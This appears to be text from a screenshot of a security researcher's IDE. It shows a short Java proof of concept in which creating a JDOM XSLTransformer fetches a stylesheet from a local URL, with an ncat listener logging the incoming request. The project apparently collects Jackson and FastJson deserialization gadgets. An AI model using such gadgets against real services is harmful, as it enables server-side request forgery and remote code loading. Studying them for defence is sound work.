 FastJson.java vultest Test.java H2Rce.java DriverManagerConnectionSource.class JDom.java XSLTransformer.class MiniAdmin.class
1 package jackson;
2
3 import org.jdom2.transform.XSLTransformException;
4 import org.jdom2.transform.XSLTransformer;
5
6 /**
7 * @author 浅蓝
8 * @email blue@ixsec.org
9 * @since 2019/7/30 17:47
10 */
11 public class JDom {
12
13 public static void main(String[] args) throws XSLTransformException {
14
15 XSLTransformer xslTransformer = new XSLTransformer( stylesheetSystemId: "http://127.0.0.1:8000/hello");
16
17 }
18
19 }
20
1.7.0_21\bin\java ...
C:\WINDOWS\system32\cmd.exe - ncat -lvp 8000
C:\Users\99622>ncat -lvp 8000
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:61044.
GET /hello HTTP/1.1
User-Agent: Java/1.7.0_21
Host: 127.0.0.1:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive